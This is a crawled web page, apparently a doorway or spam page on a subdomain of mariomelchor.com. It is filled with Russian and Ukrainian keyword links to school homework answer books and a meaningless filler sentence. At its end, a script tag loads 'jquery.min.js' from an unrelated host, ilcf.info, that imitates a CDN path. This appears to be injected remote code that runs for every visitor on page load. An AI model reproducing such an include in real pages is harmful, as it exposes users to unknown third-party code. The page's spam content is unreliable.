

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-gdz-algebra-i-nachalo-analiza-1993-klass-10.html
body_size: 1900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз алгебра и начало анализа 1993 класс 10 - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз алгебра и начало анализа 1993 класс 10</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-algebra-9-klas-gdz-malovana.html">Алгебра 9 клас гдз мальована</a></li>
                                <li><a href="vcy-reshebnik-po-fiziki-10-klass-gladkovoy.html">Решебник по физики 10 класс гладковой</a></li>
                                <li><a href="vcy-algebra-makarychev-gdz-2014-9.html">Алгебра макарычев гдз 2014 9</a></li>
                                <li><a href="vcy-glinka-reshebnik-po-himii-2005.html">Глинка решебник по химии 2005</a></li>
                                <li><a href="vcy-gdz-po-matematike-2-klass-2-chast-kozlova-demidova-tonkih.html">Гдз по математике 2 класс 2 часть козлова демидова тонких</a></li>
                                <li><a href="vcy-gdz-biologiya-10kl.html">Гдз биология.10кл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-po-fizike-7-klass-a-a-pinskiy.html">Решебник по физике 7 класс а.а пинский</a></li>
                                            <li><a href="vcy-kupalova-russkiy-yazyk-7-klass-reshebnik.html">Купалова русский язык 7 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-shkola-chelovecheskih-otnosheniy-hotornskiy-eksperiment-referat.html">Школа человеческих отношений хоторнский эксперимент реферат</a></li>
                                            <li><a href="vcy-gdz-angliyskiy-yazyk-7-kl-afanaseva.html">Гдз английский язык 7 кл. афанасьева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-polnomochiya-sluzhby-sudebnyh-pristavov-referat.html">Полномочия службы судебных приставов реферат</a></li>
                                            <li><a href="vcy-.html">6 клас робочий зошит з інформатики ривкінд гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-.html">Гдз по укр.мові 8 клас глазова</a></li>
                                            <li><a href="vcy-gdz-kuzovlev-4-klass.html">Гдз кузовлев 4 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
